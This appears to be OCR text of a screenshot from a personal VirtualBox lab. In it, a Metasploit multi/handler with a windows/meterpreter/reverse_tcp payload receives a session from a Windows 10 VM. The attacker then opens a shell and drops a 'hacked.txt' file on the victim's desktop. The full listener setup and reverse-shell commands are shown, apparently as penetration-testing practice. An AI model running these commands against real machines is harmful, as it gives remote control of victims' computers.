 testground1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:38
Shell No. 1
File Actions Edit View Help
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.100.6
LHOST => 192.168.100.6
resource (/root/.set/meta_config)> set LPORT 5757
LPORT => 5757
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.100.6:5757
msf6 exploit(multi/handler) > [*] Sending stage (177734 bytes) to 192.168.100.8
[*] Meterpreter session 1 opened (192.168.100.6:5757 -> 192.168.100.8:49834) at 2025-10-29 14:35:39 +0530
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-RA46NUP\rithw @ DESKTOP-RA46N 192.168.100.6:5757 -> 192.168.100.8:4
UP 9834 (192.168.100.8)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1624 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\rithw\Downloads>echo I_AM_WATCHING_YOU > hacked.txt
echo I_AM_WATCHING_YOU > hacked.txt
C:\Users\rithw\Downloads>start hacked.txt
start hacked.txt
windows test [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Nmap -
Zenmap GUI
hacked - Notepad
File Edit Format View Help
I_AM_WATCHING_YOU
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Type here to search
2:38 PM
10/29/202
Search
ENG
IN
14:38
29-10-2025